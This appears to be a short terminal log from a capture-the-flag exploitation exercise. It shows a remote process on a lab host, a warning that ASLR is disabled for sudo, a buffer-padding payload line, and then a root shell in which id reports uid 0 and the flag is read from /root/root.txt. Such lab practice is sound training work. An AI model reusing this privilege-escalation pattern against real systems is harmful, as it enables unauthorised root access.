 IBT:      Disabled
[+] Starting remote process None on 192.168.56.82: pid 1178
[!] ASLR is disabled for '/usr/bin/sudo'!
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAA\x16\x10@
ok,bye!!!
# $ id
uid=0(root) gid=0(root) groups=0(root)
# $ cat /root/root.ttx
cat: /root/root.ttx: No such file or directory
# $ cat /root/root.txt
flag{root-a655ad84-49e1-11f0-8f49-57bdea0a8072}
# $
[0] 0:python*Z